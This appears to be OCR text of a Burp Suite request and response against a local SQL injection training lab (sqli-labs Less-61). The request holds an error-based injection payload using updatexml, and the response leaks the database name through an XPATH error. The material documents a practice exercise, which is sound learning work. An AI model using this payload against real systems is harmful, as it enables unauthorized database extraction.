 Go Cancel < > Follow redirection Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-61/?id=1'))%20%20and%20updatexml(1,concat(0x7e,(select%20dat
abase()),0x7e),1)--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 17 of 5 attempts<br><br><br>
<font size=4>You have exceeded maximum allowed attempts, Hence
Challenge Has Been Reset </font><br>
Redirecting you to challenge page..........
<br>
<font color= "#FFFF00">XPATH syntax error:
'~challenges~'</font></font> </div></br></br></br><center>
<img src="../images/Less-61.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
? < + > Type a search term 0 matches
Done 1,963 bytes | 1,016 millis